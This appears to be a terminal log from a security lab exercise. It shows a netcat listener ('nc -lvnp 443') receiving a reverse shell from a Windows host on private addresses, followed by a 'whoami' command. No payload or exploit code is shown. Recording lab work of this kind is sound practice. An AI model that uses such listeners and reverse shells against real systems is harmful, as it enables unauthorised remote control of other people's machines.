 ┌──(Lucgyy㉿Lucgryy)-[~]
└─$ sudo nc -lvnp 443
[sudo] password for Lucgyy:
listening on [any] 443 ...
connect to [192.168.190.133] from (UNKNOWN) [192.168.190.152] 49845
Microsoft Windows [Version 10.0.18362.175]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
desktop-etao6lc\giang
C:\Windows\system32>